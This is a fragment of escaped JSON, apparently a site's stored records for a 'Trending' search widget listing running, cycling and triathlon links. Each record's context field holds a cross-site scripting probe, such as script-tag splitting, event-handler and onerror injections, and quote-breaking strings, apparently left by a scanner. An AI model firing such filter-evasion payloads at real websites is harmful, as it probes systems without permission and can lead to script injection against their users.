data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":";alert(299792458);","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":";console.log(299792458);","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":";confirm(299792458);","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":";prompt(299792458);","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"alert(299792458);","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"console.log(299792458);","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"confirm(299792458);","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"prompt(299792458);","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCR%00IPT\u003ealert(299792458)\u003c/SCR%00IPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCR%00IPT\u003econsole.log(299792458)\u003c/SCR%00IPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCR%00IPT\u003econfirm(299792458)\u003c/SCR%00IPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSCR%00IPT\u003eprompt(299792458)\u003c/SCR%00IPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\\\";alert(299792458);//","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\\\";console.log(299792458);//","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\\\";confirm(299792458);//","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\\\";prompt(299792458);//","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSTYLE TYPE=\"text/javascript\"\u003ealert(299792458);\u003c/STYLE\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSTYLE TYPE=\"text/javascript\"\u003econsole.log(299792458);\u003c/STYLE\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSTYLE TYPE=\"text/javascript\"\u003econfirm(299792458);\u003c/STYLE\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cSTYLE TYPE=\"text/javascript\"\u003eprompt(299792458);\u003c/STYLE\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003c\u003cSCRIPT\u003ealert(299792458)//\u003c\u003c/SCRIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003c\u003cSCRIPT\u003econsole.log(299792458)//\u003c\u003c/SCRIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003c\u003cSCRIPT\u003econfirm(299792458)//\u003c\u003c/SCRIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003c\u003cSCRIPT\u003eprompt(299792458)//\u003c\u003c/SCRIPT\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmousemove=alert(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmouseout=alert(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmouseover=alert(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmousemove=console.log(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmouseout=console.log(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmouseover=console.log(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmousemove=confirm(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmouseout=confirm(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmouseover=confirm(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmousemove=prompt(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmouseout=prompt(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\"onmouseover=prompt(299792458) ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cimg src=\"1\" onerror=\"alert(299792458)\"\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cimg src=\"1\" onerror=\"console.log(299792458)\"\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cimg src=\"1\" onerror=\"confirm(299792458)\"\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain 